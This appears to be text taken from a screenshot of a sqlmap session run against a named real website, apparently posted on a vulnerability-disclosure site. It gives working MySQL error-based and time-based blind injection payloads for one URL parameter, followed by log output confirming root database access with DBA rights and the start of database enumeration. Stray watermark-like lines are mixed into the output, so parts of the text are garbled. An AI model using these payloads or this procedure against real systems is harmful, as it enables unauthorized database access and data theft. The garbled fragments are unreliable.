 Place: URI
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: http://wap.cnmo.com:80/doc_tail.php?docid=-9247 OR (SELECT 3113 FROM(SELEC
T COUNT(*),CONCAT(0x7178646471,(SELECT (CASE WHEN (3113=3113) THEN 1 ELSE 0 END)),0x717
a7a6671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: http://wap.cnmo.com:80/doc_tail.php?docid=-7066 OR 2509=SLEEP(5)
---
[16:18:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
KALI LINUX
[16:18:22] [INFO] fetching current user
[16:18:22] [INFO] resumed: root@192.168.50.39
current user: 'root@192.168.50.39'
you become, the more you are able to hear.
[16:18:22] [INFO] testing if current user is DBA
[16:18:22] [INFO] fetching current user
www.wooyun.org
current user is DBA: True
[16:18:22] [INFO] fetching database names